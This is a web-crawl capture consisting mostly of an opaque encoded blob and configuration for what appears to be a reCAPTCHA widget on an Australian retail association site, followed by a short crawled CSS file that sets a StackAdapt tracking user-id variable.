NPcK6w5nDmGXDmsOlwoBXw7LDnsOmw67CuzvDscKvwqEAYMOCVwfCh8Ohw7x/aENzw7sFUcKtw5rCp2fDmMOZw5zCiDPCh8O5ckvCtW/[base64]/Dm8OmMyDDu8OrYmnCqcK5F2TDlMKsJQfCoCPChBjCqzPDqnPDoBkBwqLDtsOLT8K5w6Yfwqd/[base64]/[base64]/w7wkbn4QJDZYw5TCicKhMsOoYsKDAzXCuw7CoMKiw4wrwrtbUsOua0hRwqPCjMKDelp8cRvCp8KdOFPDuXAURsObHcKAIFsjwp3CksKfwpLDvTssVsO/w5PCqsOOw6EQw7BFw7k1wpnDr8OKVMOOEcODw50qwqccAsKBKUcIw7DCizg4w5DCpjUQw7XCkQ3CvE8Wwq3Ct8Odwo8KZAvDhsKVw7xaFsOxY8KKw7YXE8KdOlstVnPDt8KNeMOQJcKpLg1fD8OyM8KbSlFmNQ/[base64]/ChnnDtiTCtzc5J8KYwqh8CMOfwqxJwqDDh23DuWIawr3DnMKww5XChMOpD8OXwpTCksKawrI2R8KMcytaw6HCmcOWwpvDgnUVIBEvEMKVPWbCgcKveyPDtcKSw43DuMKhw4LCm8OKFcKqw7nDusK7aMK0XMKXwpYNDV/CumJPNMKDw6PDjcOtWsOFQcOJw7g/CB/[base64]/Ct8OWw4I6McOowrJBGsObw7bDrWzCl8OXwpvCtiZTw7HCoXTCtxLCr8O5UwLDgEduw6/CqgsdwoXDnMKWw5rDvhnDusOTw4V8wpbDnlvCo8KVcBsNw7/CkxTDq8K0JsKVTcOaKQnCmFFhKcK5dcOzWQ/Cv8OOw5dmL1TDi244bMKiw6nDv8K5EcOQN8O5KsKNw6rCuX/DpRHDvsK1acKnwpBbwpLDnhY6ImXDiS7ClAh5b1NEwqLDikPCrMO8cDbCv8KibMK1dsKlc0/Dj8KjwoLDm8KDIRnCgEXDnG4ew4PCjMKBw7bChcK6wr5cUAHCscKSw6Z9EcOuw5jDlhHDisK2wpjDqWIgSsOKwqVmF8K4wqLCm1ZSGH7Dk0gCw7nDvsOTw7gYQD7Cui99w5/CnykGOm7DoX9PY8Otwr55JcOLam5Vw6jCusOsw5PDmsOkw7XDjVrDiMOpwpTCkkLDncOZw4fCh8K2w6NSPgHDqsK2w6PDs8O7Kj0qJ1XCiMOww6kaa8K0ZMO/w7J7asKtw4d6wpfCq8O/wo/[base64]/CpMK3wpDCoChAwopJO8K3HcKAFMKzMMOJBDXDq8KTwqY8LjfDgwg/w4DDkTogw5J7dlF2w5wVw4tYw5zClsK4SMKJeG06w7giS8Kiw4TCnMK8TkTChD5NwqM3wpzDncOZQS/DhMOiKgXDpsO3wqLDs8OGw67Cu8OZDMOZJkDDmcK+DsKnwr4JRgLCisOlwpUncMKowobDnigGRcOiWsK9wr/CsMK3TyLCqMOpH8Kkw6zDownCnxrCrsKOMQBcwovDp8OVegU2w4BNwo0KE8OYwoJEKMKBwrHDhhnCo1MWMcKFw53CrQ0Zw4fDvnw4wpIVwrNuw44BcgLDghrCghnDvsOJZMOVJ8K8w4TDicKDwpQcwrLDgsKBPcOsw4BZw7lSRDQUfxUGwp/CpcKoXgfDo8KsB8KtFcKsM27Cn8OJwrLDtEgcSCPDqMK6WcOQwqsMWinDt25+woXCvRTDtXzDvsO+FMOJan7Dvj/Ctz/DoMOtw6/Cn8Oiwq7Dqx83wqDDssK1DMOfw6lxesK8VMKbw5kbHMK9wqxlX8Kkw5bCknMgfAfCocOERRl0w6d8w7LCh8KbPcK3wrR7w5HCiMO4K38CL8K3QcO7wqPCkW3CpcKGw4jClMO0JsOyw5vDm8KRNnPCosKmIcOJwpElJxYDFMO7wol/AcOewrvCoiDDpcK7aC3DklnDjsKcUsK8w5XDhMKOw44Zw5crw7wuw4AtwrnDhBNiw6HDgMOzQ059w6FowqxIw401w40gQcKKwpvCsSh4P8KIBsO/w5LDg8ORGzDCvFzCi8OORcKHYELDo8O4wo/Dt8Odc13DtUYfwocxw4PCuAFRwpMqWgHDkMKHJ8O1woPClRRpwr49CRHCpA/DpyYrP8OeLTrDtBvDoEjDi8KDIsK5NWjDvMOTIQ4Wc8ONV0/CrMOCZsOYcsOswoFecyXDqMKoBcKIN8OJwrPDkcKuwqnDtmHCt0cdGsODY3jDtMKAwq4VwqjCgcKPwqPCpSghw4MCworCpF7Diwl+NQ4TPMO+w4fDu8O9KsOLSsOGSsOcTg9CQzRRD8K/wocwR2LDhcKswrrCkFcOw4XCindnBMKjTSzDuMKSw6HDp8O5Wyt/FcKSVVbCtgEXw4LCkcKBBcOXw47CqyPCmQ/DrUfDvR3Cu8OQw5bDl8KGw7oGwo7Din/DicKfBi5Tw70cwqHCpcOqwoXCocOtwotAwrfDgMKhJWrCgnrCmX1/CMK3fsOBGm5WNwvDiXU9w6IpwpLDqBUpwqlrwohUFE3CrcKnwoXDssKTS8KmKcOHL0TDrkvCk2jCocKBM2XCk8KFGhEswrPChkfCisKDwqbDhAnCrCwVwqxDUsOlblZhw5ovMwbCv8Kgw7pBw4kwZDbDk3NOwqkHwobDglDDuMKYw7hSIB/DtmbClsKiFcK6w7l3w6UCIsOuw77CpHXDjwDCv8OWQcKdaCvDvEQxAsO9ETYyw77DpMOxehfDkMKAw71FHzXDt8KNwqPCmcOAw6IPBWjCk1TCo8KvHmJFM8OcQMKhw6jCgMOvKwozw55aw67CgMKQKMKeRcO6wqp/eBvDqHEbd8Ocw4xbw6fDmcOBZ8KUwp/[base64]/[base64]/DuETDi8Kzw6TDry/Cq8KrBR3CksKxBcKHY8KPwo7CnwvCscKRw4nCkBbDpcOcwprDrsOJw7kQw60TWsKuUxXCkcOGwq7CrWnDo8Ofw6HDp3pBYcOYwq/Dik3DsyPCqMKqO1fDvAXCkMORHm3Cs3ILdcK4wqLDhAw8UgzCssKJw7Q0S1cuw5nDjhnDgh8vD142w7nCqR0dHmFZKCfCs0VFw5nDolPCvyHDnsK9wrXDnl4UwpdkT8OZw4/Du8KFwq3Dm0oIw7JGw5bDi8KFW0g+wpbDlsOWwoTCmg7CrsO8JTJQwo97CyFFw4PDjjMZw6dWw74vdsKbcXQXwrZsK8O6w6gjfMK2woLDlcKDwooyw7jCtcOHWMK8w7HDusKIE8OfSsKcw7AGwp3DoyNQSAnDkRhVRkDDlMKDwrHDlcOTwp/CrsO1woTCvHJiw5LDrcKyw5HDlBdMK8OUWDcbXjvDigPDjljDscKSV8Ohbj4cDcOdw6lOWcKqD8OVwrFUNcKUwoXDt8KJwow/A14OelYgwrPDpDQoJcKFYnPDgcOpR3bDtXLCqsOUwqZ5w5nDqsOkwrEiSsKFw6klwrXCtXjCmMOAwooKV8O8bQHDpsOzYStwwo16amzDkMKaw57DgsOwwqIqMMKIZDwnw4UVwrBNw4DDkj8eN8Ouw4HDvMOXw6jChsKlwoTDqAUJwpPCg8OFw60mCsKiwoNkw5/DtlnCtMK2wo7Cpls1w65fwo3CvhHCu8KYwow5YMOSwr7CpcOQbQrDlAR7wrfDp3R/[base64]/wqg/[base64]/DrMKLw6Aeah/[base64]/DlX9PPMKfI8KiHXXDtS9JScKoUcKVwpvDhlEseBXCkMKAw7LDi8O3woZKKR/Cmz3CpFtRLw44wp90NMKuw7PDscKFwqrCpMOgw6PCs8KDFcKYw5cED8KMfwwyYhrCucOtwoF4w5s/[base64]/Cqk5VTcOsKcKlIMOUdnjDg8OVwoRZw77DvcODwp/DuMOewr/[base64]/CnMOse8O0FQnDlRjCm3HCtzECw7R4wpbDrhBBZ8OrV8KlUcKbw79NCG5TKB7DtcOuS28UwofCknDDoRjCt8OybsO0w64Lwr1Aw5shw6jDlgbCoDQpODo/GUvChxDCoxTDhxlCJ8OjwpBrw4/[base64]/DgsKIXW/DkQMPP1vDrMOkwpzCiMKMZcOHO1Brwp0Ew6zCkcKsw4PDoigDUX9jRT19w40NwqJgw45aAcK3w5Vhw6Mow4XCkMOXN8KwOxs7aT/DlsOVw6kbHcKOwqdzQ8K0wr4TMcOaCcOUesO0BcKcw7nDqgjDn8K5B01xZ8OWw6J8wqbCsElEeMKFwqANOhzCj3osMAI3ZjPDlcKZw4/CiWLCtcKcw4Ibw7URwqA0DsOewr87w4s0w6bDjSFTJcKlw4Anw5kkw6jCkUA0K17ClsO2fwE+w77Ci8OUwq/CunDDk8KeGHwtMlEKwoQkwpnDgj/[base64]/wqIVw67Cvg42Bx4ow4fCnW8Pw4A6w5wdwpvClMOVw7fCkQ1uw4ofLMKMPcOnEcKdYcK5ekjCjw13LABOwq/CgcOnZMOBPwjDjcKhHcO4w7dXw4TChl/CusOKwrDCmRLCosKpwpzDk3/DmHPCu8Ozw5/DhcOAAcOnFcKJw5opPcOWwqEMw6vCicKeTsOUwojDoHhdwobDkzkjw4ckwqXCrRoPwrTDqsOZw5oFLMK6W8OhWT7CgRdKSUIWFMOQR8KXwqtYA0nClhTDiXTDqcOFwqnDrh0gwqjDvG7CpjPDq8K/DcOLVsKqwrrDmcO/V8Kcw6LCqMK4McK+w5xJwpAdK8K3EMK/[base64]/WDlmw5HCq03DoMO3wrhbwpPCnMK5w4zCtMKKw7sMwqzChnRIw63CrcKlw6DCvsObw7vDm2EOwqZSwpTDl8OHwr/[base64]/Cn8KiccOKOlE+w4vCm8KxwrczUFFpwrLCtnnCqsKiCMKuwqZTT0/[base64]/Dkw3Dj8OwC8O/N8OMH13DnTPCosOOw7bCokkMLMOswp/CkcOGKSjDv8K6w4xewo3DmMOnT8O/[base64]/[base64]/DrlM8ZsKyEcKZGUcHwqbCoMObKMKlZsKoeGoawrLCgi8wezExwrjCqh3DqMK3wpHDo1vCkMO3Cj7Ci8KjFMKDwo/[base64]/wrxewqFoC8O8w4PCgB3CqcKdSUtHI8KGwpDDlnBjwqdWFsK+HMOSIinCl0ARDE3CmSp6w5safcKSKMKOw6XCqyLCsBDDgcKIb8Odwq/CvVnCiFzDsEzCoAcaJMKZwqfCpyUcw6Naw4HCiR1wD2w6NigtwqTDuxbDq8OZdBDCmcOmbF15w7gNw7RwwqdQwrTDrk8xw7DDlRTDn8OhPHbCvSAVw6jCmTYgMmPCgzwiQMOCbBzCvDs3w7PDmsKOwrAlR2DDjkMlNcKHFcORw5PChS/[base64]/CmVnCgw/[base64]/DusOKJMO6E8O3w4UWwrQlCzjCgsOuMMODZcOjbTnCsEgMw6XDqMOCGU/Dtn/Cqg8Yw67DhT43HMOMB8KFwrbCllAPwqnDqUDDuFbDvWLDr2fCmjbDh8KVwrYKV8KwUXrDswXDocOhR8OYSX3DoWbCv3vDq3DCm8OiJRNGwrZZwq3DlcKnw7XDsGDCp8Onw7PCk8OVURLClnHDi8OsJsKjUcOMV8KoZMOQw6/DtsOawo5ofEnDrgjCoMOHEcKxwqfCocOJJlsgAMK8w6ZdUz4Fwp9VMhDCn8OHNMKRwoEMRMKgw753w5DDk8KRwrzDpMOQwrvDqMKEYWrCngx9woPDjR3Cv1vCg8K/KsOPw4JSPsKxw4JxRsKcw4JdZiQIwohKwqzCh8K5w6rDu8OAdhIqWMOWwqLCs0HCrcOzbMKCwp3Cs8OSw7LCqwzDmMOhwrl3OcObKFsUGcOKE1rChWUBDsOfOcKgw61HZMOAwq/CsjUXLnEPw54Hwq3Ds8Ouw4zCtMKaZ15TE8OTwqMtwpnCkAR+cMKtw4fDqMO1JxliOsOaw4lgwpnCmMK8BWDCjx/Ci8KUwrQpw6nDq8KmA8KMHSTCrcOkCknDisOTwo/DpsOQwoRiwoDCtMK8ZsKVRMK5PnLDrMOAVMKMw4kveDgdw7XDsMO3f3hkQsKGw4U8woDDvMKEBMOtwrYtw7ABP3txw4N/w4ZOETxew7Ykwr3CpcKmwqfDk8OAAUjDvgfDrsOPw5E/wppUwpwIw4oyw4xCwp/DksOVcsKKXMOKcVEnwpDDicK4w7nCqsO8wqF8w4DCuMO+TjoLFcKYP8KbHkgYwr/[base64]/wrVwwqzCm8K4EgPDuX4lQcKdwqLDvQnDvTFxU1DDlsOXbS7Ctl3Ci8OJU3QZPHrCpkHCqcKIICXDlV/CtMOpUsOXwoMxw5DCn8KPwrxiw5rCsglPwojDoTDCsh7CpMOfw5EELxnDqMK0wobDnS/[base64]/[base64]/[base64]/Cq8O5wqMFRSjDksOUw4Fow57DjB0bEMK4wqs+NxjDoFYewrDDrMOdI8OReMKDwppCfcOMwqPDuMKnw4Fpa8OMwpDDnhpuWcKEwr/Di1/[base64]/DlU9Xw7paE8KQLkDDonTClsKWQsOqw63DrCXDlhHDkF5xb8OPwpXCsF8EG3/[base64]/w47Ci0zChsOzQ0rCjl/CtXkRw4/DqigSFsKLworCtWzCrRZWwpsRwrXCkG7CuAbDq1/DrcKQVMO0w45LLcODOU7DosKCw7rDtGouFsOXw5XDn2/DjWhcOMOETivDmMOKUAjCrG/DgMKYTsK5wo9vHH7CvQDDv2lNw4LDnAbDtMK/wrRTNDhRHydjKAMLGsOPw70cVXLDocOaw5PDrcOtw6LDkWTDu8Khw5nDosOBwq0PYXXDoG8tw6PDqsO8FMOIw6vDqjbCpmYYw50XwpNXbMOnw5TCq8O+V2h0JCbDszFTwqvCoMKhw7t+ckjDiE1/[base64]/[base64]/CgGQCQU5TwpV8DDnDjFLCpEROO2JAMMKoVsKOw5LCumQ2LhnCkMKrw4XDpivDn8KCw6TCo15Zw65hXcOUBiNpbMOgVsOaw73Dpy3CoEk9LVDDhMKIRUIEdWVsw5/DpsKRHsOIw65Yw48TAHh6e8Kld8Kgw7HDjsKUCMKOwpc2wqvDuzTDj8Kuw4vDvngzw6Vfw4zDi8K2b0YTBsOeDsKLdcOTwrN9w7YzB3fDmnsCbMKrwps1wqXCtCDCiSnCqj/[base64]/DmcKWw482wqTDhMKXeMOcw5pjw4gSDMOidT7CuW3CsXFKw7bCisOlEj/CmwtKO0LCtMOJMMONw48Hw6bDjMOdNCIOIsOeMHZiU8OkeH/DvipUw4HCsGFywrXCvC7Cm2Y2wqsHwqrDm8O5wrvClAwofsOOWcKTSiNbAx7DjRLDjsKPw4bDuXdJwojDjMKvR8OaasO4H8Ksw6rCpDvDsMKZw4p/w4E0wo7CtDvCiAUaLcOyw4HCm8KAwqUvRMOWw7vCv8OuFEzDnwTDtSLDh0IsdFXDq8OcwpRZAEPDnllfJFoCwqNMw7XCqhheRcOYw4grV8KtYDcNw7x4a8KOw6hawr9MJ2dBQsKswrJCdHPDp8K9EsKcw6QtGMODwrg3aHbDr3/Cij/DngLDgE9qwqgoecO7wrIWw6c1RmvCkcKECcK3w6/DvwbDkhlew6/Dr3LDnGnCpcKrw6jCviUWcnLDucO9wq5/wohMC8KfNEHCt8KnwrPDiDMoHDPDucONw7Z/NH7CtsOCwoVFw63DuMO+b2A/Z8KAw4x9wpDDl8OgDsKmw5DCkMKywpNrcnE1wpzCvA7CosK4wqnCvcKHMMOVwo3Ckh9uw7jCj18awrHCv18Dwos7wq7Dtn4wwrEXw6XCoMOvYBnDi0jCmGvCilgYw7DDuhjDoAbDhXHCpMK/w6XCmkMJU8OtwpTDmCMRwqnDrjfCjw/DkcK8ScKrYF3CjMOgwq/DhGfDqFkPw49ewqTDg8KWC8KNcsOZasOdwph6w7Nlwq8SwoQUw4DDvnvDlMK9wqrDjsKvw7zDt8O+w7VmISXDu2kqwq0iO8KIw68+CMKgPw4SwodNw4B/[base64]/DrG3DlijCvsOrDAjCg0UQBBgvw4RVwoHChcOlQkpewp47aF4/ZFAXMjXDvMKBwofDlFbDtWFWMDlrwoDDgUzDvy/[base64]/CoMKAw7jCsHdMVsOqXcO3HRl+AmfDgcKGw7vCksK8wqtdwqLDlcOObQ43wr/[base64]/[base64]/wrQnw4zDtCLDkzHDlihuOcKhYcKiCsOKw7QTb3cVK8KYRC7CkQ5lHcKJwpdLLjtmwovDgGzDt8KVbsKywqXDqXDDgcOsw57CiH4pw7/CinzDgMOqw602ZsKlKMO2w4DCg3tZUsK5wr4ZFsOfw692wq9aemBSwqjCrMOwwpE5CMKKw6HCli8aaMOsw7M0dcKxwrpdBcOxwoHClmDCnsOSb8O6KV7DvTUZw6rCgBvDs2UPw7R9UVFVeSVYw6RjSCRbw6/DrhxUBsO4T8OjCgFZAy/DtMOlwqJRw4LDnV4Qw7zCjSBUPsKtZMKGNnjDp2XDn8K3P8KLw6rDqMOiXcO7aMKxKEYAw4dZw6XCkSBFKsO1w7FrwpLDg8KJHzTDrMO8wrlkdl/CmyR0wrPDnknCjcOHJMOhb8KcWcOrPxLDmmwwEcKUSsOCwpXDjVNXOcOCwr1LPQHCscKHwrXDk8OvDWJswofCiXTDgx0jw6QBw7lhwr3CvT0vw4IrwoxWw4rCq8OXwpltG1FHFEtxNmbDqDvCqcOGwpY4w5wQO8KbwqdpRWN6w6Urwo/Dl8KwwrI1BXzCucOtBMO7c8O/w5DCisKoRmDDu3N2GMK9R8KawqnChklzDhgqRcOcb8KtGcKdwqBpwqrCm8KiLzvDg8KKwr1XwrQ/wqzCigQ8w7QEaStvw5/CumlwJ3snw53DmnA1Z1HCucOaUhvDoMOSwo1Lw7BHecKmZDFJPcODBWJswrFnwpwwwqTDrcOLwoVpFSdcw6tQH8OUwpPCsjNucjhJw6wzK3/CtcKYwqNkwqomw5TDrMOtw5wXwrwewoPDqMKmwqLCllvDgsO4bRVpXXhRwpgDwrJsW8KQw73DtnlfCBrDq8OWwrB5wqxzasKqw78wWDTDg15Mw5wJw43DgBHDhXhqw6HDpyrDgAHCv8KDw7EOGlogw7M7asO9O8K0w7PCkk/CvQzDjxTDkMOow6fDpsKVecKwJ8Oaw4xVwr4BP2lPW8OkEMOkwpUQSlNiKXQqSMKocVVVUyrDu8K0woEGwrJACVPDgMOCf8OxJsKMw4jDjcKTKwRqw5bCtTESwrFQEsKgdsKXwp3CgF/[base64]/woA7FXfDl8OsYxByd8KZwpDCnzBhw5Z2DnVgZFbCtnLCiMK6w6/Dp8OmMCPDiMOuw6LDm8KwPgtOMEvCn8OMc3/CggUKwqVzw4RFMVnDkMOfw6h8MkFeLsKKw7BGV8Kww6ozGTdjHwrDo182ecOSwqlHwqLCmWDCusO3w4R9CMKEcH5rC3o9woPDgMOuWMO0w6XDmiBbZ0XCrVAowqhAw7DChWFvTDg1wpjDuikWKGVkLcKgG8Ohw5xmw6vDnArCo20Qw4LCngUEw4rCmyEUGMO/[base64]/w6fDtsK4woDDnMKDw6JnwpV2FsKXMcKPw6xvw4rCii9veWcNI8KgEQB2OcKlAi7DtGVsVlEnwq7Cn8O7wqPChsKkcsObZ8KDYyFdw4ViwqnDmXwlJcKqZUTDilbCnMKvJUzCq8KMMsOzeQIWEMOpfsOJAnzDiA18wrIww5N9ZsO9w5PCpcK+w5/[base64]/CpMObTMK0VXrCpz3CtsOfKi/CnBjDvcKQCMKgD08JTntKKlHCtcKOw7MEwqhhGCFvw6LCjcK+w4/DscKXw53CnHIrP8OzYg/Cmjsaw5nCn8O9EcOIwpfDtlPDlMKTwqslQsKnwq3CssK7TSZPW8KgwrDDoWAGaR9sw7TCk8ONw68OZW7DrcKLw4fCu8KUwqvCm2wjwq5Aw6DDlUzDscOme2pIJzMtw6ZHTMKiw7ttYlDDtMKVwqHDvkMnA8KCO8KGw50Kw7tsG8K/[base64]/wpB+wqDCrSlPB2nDhFrCqHfChUZ1VsK6w69bDsOUGxwKwojDhMKoOlh4YsOaJcKwwofCpifCkT8uN15Ywp3CmhTDoG3DmUB8KB9Cw4XDok/DicO8w68yw4hTR34ww5IXDn5Ya8OfwowIw4sewrFmworDvsKlw43DqgLDpx7DssKRT1pyRXTDhsOTwq/[base64]/ChgTDrU9kwpcPW8OuYMOwwrLCjGsLUVDCg8O+OG95w4howoIEw7M7ZgILwqg7H0XCvg/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225kUae0tB6GCK3DFUgz2ierAD1gxhUi+XvxYD5vhppI4\\u003d\x22,0,0,null,1,1769149910417,0,0,[202,218,244,54,237],null,[59,136,136,173,34],\x22RC-FD7yaI8_5oww5w\x22,null,null,null,null,null,\x220dAFcWeA59VY0N-xlOJkX93S01k6qiF7cLZ3FBlBuJ7_LjZGEFpQFEDIIYc3Xl0c-WAWhxwqRQO3LRkPw9eI-8J09SVyKiAMSFEg\x22,1769232710180]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-ba614773-ec34-5fc7-4a07-8089ef469520';
}